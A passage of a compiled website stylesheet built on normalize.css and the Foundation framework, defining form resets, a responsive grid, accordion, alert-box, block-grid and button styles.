/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #2f3f44; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #108bc9; border-color: #0e78ad; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #a4de62; border-color: #8fd63d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #395a13; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .boxframe a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { background-color: rgba(0, 109, 166, 0.5); }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { color: #fff; }

button.secondary, .button.secondary, .boxframe a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { background-color: #85d32d; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { color: #fff; }

button.success, .button.success, .boxframe a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { color: #fff; }

button.alert, .button.alert, .boxframe a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { color: #fff; }

button.warning, .button.warning, .boxframe a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { color: #fff; }

button.info, .button.info, .boxframe a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { color: #fff; }

button.large, .button.large, .boxframe a.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small, .boxframe a.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny, .boxframe a.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand, .boxframe a.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align, .boxframe a.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align, .boxframe a.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius, .boxframe a.radius { border-radius: 3px; }

button.round, .button.round, .boxframe a.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .boxframe a.disabled, .button[disabled], .boxframe a[disabled] { background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .boxframe a.disabled:hover, .button.disabled:focus, .boxframe a.disabled:focus, .button[disabled]:hover, .boxframe a[disabled]:hover, .button[disabled]:focus, .boxframe a[disabled]:focus { background-color: rgba(0, 109, 166, 0.5); }

